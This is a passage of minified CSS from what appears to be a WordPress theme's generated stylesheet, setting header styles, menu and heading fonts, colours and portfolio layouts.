.top-inner-page > span > span {background: #313131;}#header-container:not(.small).header-style-5 #header .dfd-click-menu-activation-button a .icon-wrap {background: #313131;}#header-container.header-style-5 #header .header-top-panel {background: #ffffff;color: #313131;}#header-container.header-style-5 #header .dfd-header-banner-wrap,#header-container:not(.small).header-style-5 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-5:not(.small) #header .header-wrap {background: #ffffff;}#header-container:not(.small).header-style-5 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-5:not(.small) #header .header-wrap > .row > .columns {color: #313131;}#header-container.header-style-5 #header .header-top-panel,#header-container.header-style-5 #header .dfd-header-banner-wrap,#header-container.header-style-5 #header .login-header .dfd-header-links, #header-container:not(.small).header-style-5 #header .logo-wrap.header-top-logo-panel,#header-container:not(.small).header-style-5 #header .header-wrap .dfd-header-buttons-wrap > *,#header-container:not(.small).header-style-5 #header {border-color: #e7e7e7;}#header-container:not(.small).header-style-6 #header .top-inner-page > span > span {background: #ffffff;}#header-container:not(.small).header-style-6 #header .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-6 #header .header-top-panel {background: transparent;color: #ffffff;}#header-container.header-style-6 #header .dfd-header-banner-wrap,#header-container:not(.small).header-style-6 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-6:not(.small) #header .header-wrap {background: transparent;}#header-container:not(.small).header-style-6 #header .logo-wrap.header-top-logo-panel,#header-container.header-style-6:not(.small) #header .header-wrap > .row > .columns {color: #ffffff;}#header-container.header-style-6 #header .header-top-panel,#header-container.header-style-6 #header .dfd-header-banner-wrap,#header-container.header-style-6 #header .login-header .dfd-header-links, #header-container:not(.small).header-style-6 #header .logo-wrap.header-top-logo-panel,#header-container:not(.small).header-style-6 #header .header-wrap .dfd-header-buttons-wrap > *,#header-container:not(.small).header-style-6 #header {border-color: rgba(255,255,255,.1);}#header-container.header-style-7 #header .dfd-header-banner-wrap, #header-container.header-style-7 #header .header-wrap {background: transparent;}#header-container.header-style-7 #header .header-wrap .dfd-click-menu-activation-button a:before {color: #ffffff;}#header-container.header-style-7 #header .header-wrap .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-7 #header .dfd-header-banner-wrap, #header-container.header-style-7 #header {border-bottom-color: rgba(255,255,255,.1);}#header-container.header-style-7 #header .onclick-menu-wrap {border-left-color: rgba(255,255,255,.1);}#header-container.header-style-8 #header .dfd-top-row {background: transparent;}#header-container.header-style-8 #header .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-8 #header.active .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-8:not(.small) #header {border-bottom-color: rgba(255,255,255,.1);}#header-container.header-style-8 #header .dfd-top-row .dfd-click-menu-button-wrap {border-left-color: rgba(255,255,255,.1);}#header-container.header-style-8.small #header #dfd-header-loader svg path,#header-container.header-style-8:not(.small) #header #dfd-header-loader svg path {fill: #1b1b1b;}#header-container.header-style-8.small #header.active .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button:before,#header-container.header-style-8:not(.small) #header.active .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button:before,#header-container.header-style-8.small #header .header-wrap > .row > .columns,#header-container.header-style-8:not(.small) #header .header-wrap > .row > .columns,#header-container.header-style-8 .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button:before {color: #ffffff;}#header-container.header-style-8 #header .header-wrap .dfd-copyright:before {background: #ffffff;}#header-container.header-style-9 #header .dfd-top-row {background: transparent;}#header-container.header-style-9 #header .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-9 #header.active .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-9:not(.small) #header {border-bottom-color: rgba(255,255,255,.1);}#header-container:not(.small).header-style-9 #header .dfd-click-menu-button-wrap {border-color: rgba(255,255,255,.1);}#header-container.header-style-9.small #header #dfd-header-loader svg path,#header-container.header-style-9:not(.small) #header #dfd-header-loader svg path {fill: #1b1b1b;}#header-container.header-style-9.small #header.active .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button:before,#header-container.header-style-9:not(.small) #header.active .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button:before,#header-container.header-style-9.small #header .header-wrap, #header-container.header-style-9:not(.small) #header .header-wrap > .row > .columns,#header-container.header-style-9.small #header .header-wrap > .row > .columns, #header-container.header-style-9:not(.small) #header .header-wrap,#header-container.header-style-9 .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button:before {color: #ffffff;}#header-container.header-style-9 #header .header-wrap .dfd-copyright:before {background: #ffffff;}#header-container.header-style-10 #header .dfd-header-banner-wrap,#header-container.header-style-10 #header .header-wrap {background: #ffffff;}#header-container.header-style-10 #header .header-wrap > .row > .columns,#header-container.header-style-10 #header .header-wrap .dfd-click-menu-activation-button a:before {color: #000000;}#header-container.header-style-10:not(.small) #header .header-wrap .dfd-click-menu-activation-button a .icon-wrap {background: #000000;}#header-container.header-style-10 #header .dfd-header-banner-wrap, #header-container.header-style-10:not(.small) #header {border-bottom-color: #e7e7e7;}#header-container.header-style-10 #header .dfd-click-menu-button-wrap {border-left-color: #e7e7e7;}#header-container.header-style-11 #header .dfd-header-banner-wrap,#header-container.header-style-11 #header .header-wrap {background: transparent;}#header-container.header-style-11 #header .header-wrap > .row > .columns,#header-container.header-style-11 #header .header-wrap .dfd-click-menu-activation-button a:before {color: #ffffff;}#header-container.header-style-11:not(.small) #header .header-wrap .dfd-click-menu-activation-button a .icon-wrap {background: #ffffff;}#header-container.header-style-11 #header .dfd-header-banner-wrap, #header-container.header-style-11:not(.small) #header {border-bottom-color: rgba(255,255,255,.1);}#header-container.header-style-11 #header .dfd-click-menu-button-wrap {border-left-color: rgba(255,255,255,.1);}#header-container.header-style-12 #header .header-wrap {background-color: #ffffff;}#header-container.header-style-12 #header .header-wrap > .row > .columns {color: #000000;}#header-container.header-style-12 #header .header-wrap .dfd-copyright:before {background: #000000;}#header-container.header-style-13 #header .header-wrap {background-color: #ffffff;}#header-container.header-style-13 #header .header-wrap > .row > .columns {color: #000000;}#header-container.header-style-13 .dfd-side-slide-header-button-wrap {background: #ffffff;}#header-container.header-style-13 .dfd-side-slide-header-button-wrap .dfd-side-slide-header-button .icon-wrap {background: #000000;}#header-container.header-style-13 #header .header-wrap .dfd-copyright:before {background: #000000;}#header-container.header-style-14 #header {background: #ffffff;}#header-container.header-style-14 #header .header-wrap > .row > .columns {color: #000000;}#header-container.header-style-14 #header .header-wrap > .row > .columns .dfd-copyright:before {background: #000000;}#header-container.header-style-14 #header .header-wrap > .row > .columns .dfd-logo-wrap,#header-container.header-style-14 #header .header-wrap > .row > .columns .dfd-header-buttons-cover .dfd-header-buttons-wrap > *:first-child {border-color: rgba(0,0,0,0.1);};}#header-container.small #header .dfd-top-row, #header-container.small .header .dfd-top-row,#header-container.small #header .header-wrap,#header-container.small .header .header-wrap {background: rgba(22,22,22,0.6);}#header-container.small #header .dfd-top-row > .row > .columns, #header-container.small .header .dfd-top-row > .row > .columns,#header-container.small #header .header-wrap > .row > .columns,#header-container.small .header .header-wrap > .row > .columns,#header-container.small.header-style-10 #header.active .dfd-click-menu-button-wrap .dfd-menu-button:before,#header-container.small.header-style-11 #header.active .dfd-click-menu-button-wrap .dfd-menu-button:before,#header-container.small.header-style-7 #header .onclick-menu-wrap .dfd-click-menu-button-wrap .dfd-menu-button:before {color: #ffffff;}#header-container.small #header .header-wrap .dfd-click-menu-activation-button a .icon-wrap, #header-container.small .header .header-wrap .dfd-click-menu-activation-button a .icon-wrap,#header-container.small #header .header-wrap .dl-menuwrapper a .icon-wrap,#header-container.small .header .header-wrap .dl-menuwrapper a .icon-wrap,#header-container.header-style-8.small #header .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button .icon-wrap,#header-container.header-style-9.small #header .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button .icon-wrap,#header-container.header-style-12.small #header .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button .icon-wrap,#header-container.header-style-13.small #header .dfd-top-row .dfd-click-menu-button-wrap .dfd-click-menu-activation-button .dfd-menu-button .icon-wrap {background: #ffffff;}#header-container.small .top-inner-page > span > span {background: #ffffff;}#header-container.small #header .header-wrap .dfd-header-buttons-wrap > *, #header-container.small .header .header-wrap .dfd-header-buttons-wrap > *#header-container.small.logo-position-right #header .header-wrap .dfd-header-buttons-wrap > *:first-child, #header-container.small.logo-position-right .header .header-wrap .dfd-header-buttons-wrap > *:first-child#header-container.small #header .header-wrap .dfd-click-menu-button-wrap,#header-container.small .header .header-wrap .dfd-click-menu-button-wrap {border-color: rgba(255,255,255,.1);}.sidr {background: #1d1e20;color: #ffffff;}.sidr .sidr-inner > .dfd-sidr-close {color: #ffffff;}.sidr .sidr-inner > ul > li > a:before,.sidr .sidr-inner > ul > li ul a:before {border-color: #232527;}.sidr .sidr-inner > ul > li > ul > li ul {background: #191a1c;}@media only screen and (max-width: 1100px) {#header-container .header-top-panel,#header-container:not(.small) .header-wrap {background: #ffffff;color: #000000;}#header-container:not(.small) .dl-menuwrapper a .icon-wrap,#header-container:not(.small) .dfd-click-menu-activation-button a .icon-wrap {background: #000000;}#header-container:not(.small),#header-container .header-top-panel,#header-container .header-top-panel .dfd-header-top-info,.login-header .dfd-header-links,#header-container:not(.small) .header-wrap > .row > .columns .dfd-header-buttons-wrap > * {border-color: #e7e7e7;};}.dfd-header-links {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #313131;}.dfd-header-top-info {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #313131;}#header-container.header-style-8.small #header .header-wrap > .row > .columns .mega-menu > ul > li > .main-menu-link.item-title,#header-container.header-style-8.small #header .header-wrap > .row > .columns .mega-menu > ul > li.menu-item-language > a,#header-container.header-style-8:not(.small) #header .header-wrap > .row > .columns .mega-menu > ul > li > .main-menu-link.item-title,#header-container.header-style-8:not(.small) #header .header-wrap > .row > .columns .mega-menu > ul > li.menu-item-language > a,#header-container.header-style-9.small #header .header-wrap > .row > .columns .mega-menu > ul > li > .main-menu-link.item-title,#header-container.header-style-9.small #header .header-wrap > .row > .columns .mega-menu > ul > li.menu-item-language > a,#header-container.header-style-9:not(.small) #header .header-wrap > .row > .columns .mega-menu > ul > li > .main-menu-link.item-title,#header-container.header-style-9:not(.small) #header .header-wrap > .row > .columns .mega-menu > ul > li.menu-item-language > a {font-family: "PT Sans";font-size: 25px;font-style: normal;font-weight: 700;text-transform: none;line-height: 25px;letter-spacing: 0px;}.mega-menu .nav-item .main-menu-link.item-title,.mega-menu .nav-item.menu-item-language > a {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 700;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #313131;}.onclick-menu > ul > li > a, .onclick-menu > ul > li div.sub-nav ul li > a,.mega-menu > ul > li div.sub-nav ul li > a,.onclick-menu > ul > li.menu-item-language ul li a,.mega-menu > ul > li.menu-item-language ul li a,#header-container.header-style-12 .mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li > a,#header-container.header-style-13 .mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li > a, #header-container.header-style-14 .mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li > a {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #5c5c5c;}.mega-menu > ul li.mega-menu-item-has-subtitle > a > span {font-family: "PT Sans";font-size: 13px;font-style: normal;font-weight: 400;text-transform: none;line-height: 20px;letter-spacing: 0px;color: #c3c3c3;}.onclick-menu-cover .onclick-menu .onclick-nav-menu li .mega-menu-item-has-subtitle > a > .menu-subtitle {font-family: "PT Sans";font-size: 13px;font-style: normal;font-weight: 400;text-transform: none;line-height: 20px;letter-spacing: 0px;color: #c3c3c3;}.mega-menu > ul > li div.sub-nav > ul.sub-menu-wide > li > a {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 11px;letter-spacing: 0px;color: #262626;}.sidr .sidr-inner > ul > li > a {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 11px;letter-spacing: 0px;color: #ffffff;}.sidr .sidr-inner > ul > li ul a {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #999999;}.sidr .sidr-inner > ul li a > span.menu-subtitle {font-family: "PT Sans";font-size: 14px;font-style: italic;font-weight: 400;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #999999;}.sidr .sidr-inner > ul li a > i.sidr-dropdown-toggler:before {border-top-color: #999999;}.sidr .sidr-inner > ul > li > a > i.sidr-dropdown-toggler:before {border-top-color: #ffffff;}#top-panel-inner .top-panel-inner-wrapper, body.top-inner-page-initializing:before {background: rgba(0,0,0,.93);}#top-panel-inner #dfd-top-panel-loader svg path {fill: rgba(0,0,0,.93);}#top-panel-inner .top-inner-page-close {color: #ffffff;}.login-header #loginModal p.login-submit button.button:hover {background: #22c971;}.login-header #loginModal div.title-registration > a:hover,.login-header #dfd-lost-password p.submit .button:hover,.login-header #dfd-register p.submit .button:hover {background: #ed3139;}.dfd-heading-module-wrap .dfd-heading-delimiter{border-bottom-color:#ff434b;}h1 {font-family: "PT Sans";font-size: 55px;font-style: normal;font-weight: 700;text-transform: none;line-height: 60px;letter-spacing: 0px;color: #313131;}h2 {font-family: "PT Sans";font-size: 45px;font-style: normal;font-weight: 700;text-transform: none;line-height: 45px;letter-spacing: -.2px;color: #1c1c1c;}h3 {font-family: "PT Sans";font-size: 35px;font-style: normal;font-weight: 700;text-transform: none;line-height: 45px;letter-spacing: -.2px;color: #1c1c1c;}h4 {font-family: "PT Sans";font-size: 25px;font-style: normal;font-weight: 700;text-transform: none;line-height: 30px;letter-spacing: 0px;color: #313131;}h5 {font-family: "PT Sans";font-size: 20px;font-style: normal;font-weight: 700;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #2b2b2b;}h6 {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 15px;letter-spacing: 0px;color: #848484;}.dfd-content-title-big, .dfd-countdown .number, .dfd-countdown .dot,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post.format-audio > .cover h3.entry-title,.dfd-audio-box .pp_fade #pp_full_res .pp_audio_container h3.entry-title,.dfd-related-posts-wrap article.post h3.entry-title,.pp_details .ppt,.woocommerce-page #reviews .comment-text .meta strong,.products.upsells h2,.products.related h2,.single-product .cart .reset_variations,.dfd-hotspot-shortcode .HotspotPlugin_Hotspot > div > .Hotspot_Title {font-family: "PT Sans";font-size: 17px;font-style: normal;font-weight: 700;text-transform: none;line-height: 23px;letter-spacing: 0px;color: #1c1c1c;}.form-search-section input[type="text"] {font-family: "PT Sans";}.form-search-section ::-webkit-input-placeholder {font-family: "PT Sans";}.form-search-section :-moz-placeholder {font-family: "PT Sans";}.form-search-section ::-moz-placeholder {font-family: "PT Sans";}.form-search-section :-ms-input-placeholder {font-family: "PT Sans";}.dfd-content-title-small,.sort-panel .filter a,.dfd-single-pagination .dfd-controler,.dfd-single-item-bottom .post-like,#respond label,.comment-edit-link,.comment-reply-link, blockquote .slug,.widget_shopping_cart .mini-cart-quantity, .shopping-cart-box .mini-cart-quantity,.widget_shopping_cart p.total, .shopping-cart-box p.total,.dfd-share-title,.share-count,a.pp_next > i > span.count,a.pp_previous > i > span.count,.woocommerce-account form.login .lost_password,.woocommerce-account  table thead tr th,.woocommerce-page #reviews #review_form #respond form label,.post-password-form p label,.dfd-portfolio-module.layout-fullscreen .dfd-swiper-pagination .dfd-swiper-pagination-bullet,.dfd-gallery-module.layout-fullscreen .dfd-swiper-pagination .dfd-swiper-pagination-bullet,blockquote cite,.dfd-textmodule-blockquote cite,#layout.single-post .quote-content cite {font-family: "PT Sans";font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}.yith-wcwl-message,.onsale {font-family: "PT Sans";font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;letter-spacing: 0px;}.dfd-content-subtitle,.widget_shopping_cart .widget_shopping_cart_content ul.cart_list .variation,.shopping-cart-box .widget_shopping_cart_content ul.cart_list .variation,.pp_details .pp_description,#cancel-comment-reply-link,form label abbr,.dfd-button-module-wrap .dfd-button-tooltip,.logged-in-as,.comment-notes {font-family: "PT Sans";font-size: 16px;font-style: normal;font-weight: 400;text-transform: none;line-height: 23px;letter-spacing: 0px;color: #939393;}.dfd-info-box .icon-wrapper .info-box-icon-text, .dfd-info-box.style-2 .icon-wrapper .module-icon {background: #ff434b;}.dfd-info-box.style-3 .icon-wrapper .module-icon {color: #ff434b;}.dfd-info-banner .description{font-family: "PT Sans";font-size: 15px;font-style: normal;font-weight: 400;letter-spacing: 0px;color: #8b8b8b;}.dfd-info-banner .feature-title:not(.no_hover):hover {color: #ed3139;}.dfd-info-banner .number_block{background:#ff434b;color: #ffffff;font-family: "PT Sans";}div.dfd-custom-theme .pp_content_container .pp_details .ppt,div.dfd-custom-theme .pp_content_container .pp_details .pp_description,div.dfd-custom-theme a.pp_next > i,div.dfd-custom-theme a.pp_previous > i,div.dfd-custom-theme a.pp_next > span.count,div.dfd-custom-theme a.pp_previous > span.count,div.dfd-custom-theme .pp_close,div.dfd-custom-theme a.pp_expand,div.dfd-custom-theme a.pp_contract,div.dfd-custom-theme .pp_nav .pp_play,div.dfd-custom-theme .pp_nav .pp_pause,div.dfd-custom-theme .pp_social .dfd-share-title > i,div.dfd-custom-theme a.pp_next > i > span.count,div.dfd-custom-theme a.pp_previous > i > span.count,div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .audioplayer .audioplayer-volume .audioplayer-volume-button > a:before,div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .audioplayer .audioplayer-time.audioplayer-time-duration,div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .audioplayer .audioplayer-time.audioplayer-time-current,div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .audioplayer .audioplayer-playpause > a:after,div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .pp_audio_container h3.entry-title {color: #ffffff;}div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .pp_audio_container .entry-subtitle {color: rgba(255,255,255,0.4);}div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .audioplayer .audioplayer-bar {background: rgba(255,255,255,0.1);}.audioplayer .audioplayer-bar .audioplayer-bar-played:before {background: #ffffff;}div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .pp_audio_container .audioplayer .audioplayer-playpause > a:hover:before {background: rgba(255,255,255,0.1);}div.dfd-custom-theme a.pp_next > i:hover,div.dfd-custom-theme a.pp_previous > i:hover,div.dfd-custom-theme.dfd-audio-box .pp_fade #pp_full_res .pp_audio_container .audioplayer .audioplayer-playpause > a:not(:hover):before {border-color: rgba(255,255,255,0.1);}.dfd-link-style-wrap.style-2 .dfd-link-element .front,.dfd-link-style-wrap.style-2 .dfd-link-element:hover .back,.dfd-link-style-wrap.style-7 .dfd-link-element span {background: #ff434b;}.dfd-link-style-wrap.style-2 .dfd-link-element .back,.dfd-link-style-wrap.style-7 .dfd-link-element .back {background: #ed3139;}.dfd-link-style-wrap.style-8 .dfd-link-element .back {border-bottom-color: #ff434b;}.dfd-link-style-wrap.style-1 .dfd-link-element:hover .front,.dfd-link-style-wrap.style-3 .dfd-link-element:hover .front,.dfd-link-style-wrap.style-4 .dfd-link-element .back,.dfd-link-style-wrap.style-5 .dfd-link-element:hover .front,.dfd-link-style-wrap.style-6 .dfd-link-element:hover .front,.dfd-link-style-wrap.style-8 .dfd-link-element .back,.dfd-link-style-wrap.style-9 .dfd-link-element:hover .front,.dfd-link-style-wrap.style-10 .dfd-link-element:hover .front,.dfd-link-style-wrap.style-11 .dfd-link-element:hover .front {color: #ff434b;}.dfd-link-style-wrap > div {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;letter-spacing: 0px;text-transform: uppercase;}.woocommerce-account form.login .form-row input[type="submit"],.woocommerce-account form.woocommerce-ResetPassword .form-row input[type="submit"] {background: #34db83;}.woocommerce-account form.login .form-row input[type="submit"]:hover,.woocommerce-account form.woocommerce-ResetPassword .form-row input[type="submit"]:hover {background: #22c971;}.dfd-new-share-module .front-share ,.dfd-new-share-module .back-share {font-family:"PT Sans";}.dfd-new-share-module ul li a {color:#1c1c1c;}.dfd-portfolio .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-content-wrap article.dfd-portfolio h3.entry-title,.dfd-content-wrap article.dfd-portfolio_archive h3.entry-title {font-family: "PT Sans";font-size: 18px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: 0px;color: #2b2b2b;}.dfd-portfolio .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-content-wrap article.dfd-portfolio > .cover .entry-subtitle.dfd-content-subtitle,.dfd-content-wrap article.dfd-portfolio_archive > .cover .entry-subtitle.dfd-content-subtitle {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #b5b5b5;}#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .cover .dfd-portfolio-description .dfd-content-title-big {font-family: "PT Sans";font-size: 13px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 13px;letter-spacing: 0px;color: #222222;}#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > p > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > div > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > div > p > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > p > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > div > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > div > p > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > p > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > div > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > div > p > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > p > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > div > a,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > div > p > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > p > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > div > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > div > p > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > p > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > div > a,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > div > p > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > p > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > div > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > div > p > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > p > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > div > a,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > div > p > a,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .cover .dfd-portfolio-description a:not(.button),#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .cover .dfd-portfolio-description a:not(.button),#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .cover .dfd-portfolio-description a:not(.button),#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .cover .dfd-portfolio-description a:not(.button),#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .cover .dfd-portfolio-description a:not(.button),#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .cover .dfd-portfolio-description a:not(.button),#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .cover .dfd-portfolio-description a:not(.button),#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .cover .dfd-portfolio-description a:not(.button) {color: #ff434b;}#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > p > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > p > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > p > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > p > ul > li:before,#layout.single-folio .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > p > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.portfolio .entry-content > .columns > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > p > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-portfolio_single > article.gallery_single .entry-content > .columns > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > p > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.portfolio .entry-content > .columns > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > p > ul > li:before,#layout.single-gallery .dfd-content-wrap.dfd-gallery_single > article.gallery_single .entry-content > .columns > ul > li:before {background: #ff434b;}.dfd-portfolio .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-portfolio .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap h3.entry-title,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap .entry-subtitle.dfd-content-subtitle,.dfd-portfolio .entry-thumb .entry-hover .dfd-hover-buttons-wrap,.dfd-portfolio_archive .entry-thumb .entry-hover .dfd-hover-buttons-wrap { color: #ffffff;}.dfd-portfolio .entry-thumb .entry-hover .title-wrap.diagonal-line:before,.dfd-portfolio .entry-thumb .entry-hover .title-wrap.title-underline h3.entry-title:before,.dfd-portfolio .entry-thumb .entry-hover .title-wrap.square-behind-heading:before,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap.diagonal-line:before,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap.title-underline h3.entry-title:before,.dfd-portfolio_archive .entry-thumb .entry-hover .title-wrap.square-behind-heading:before { border-color: rgba(255,255,255,0.1);}article.dfd-portfolio .entry-thumb .entry-hover .dfd-hover-buttons-wrap > *:hover:after,article.dfd-portfolio_archive .entry-thumb .entry-hover .dfd-hover-buttons-wrap > *:hover:after {background: rgba(255,255,255,.1);}.dfd-portfolio .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-out,.dfd-portfolio .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-come,.dfd-portfolio .entry-thumb:hover .entry-hover .dfd-dots-link span,.dfd-portfolio_archive .entry-thumb .entry-hover .plus-link .plus-link-container .plus-link-out,.dfd-portfolio_archive .entry-thumb .entry-hover .plus-link .plus-link-container 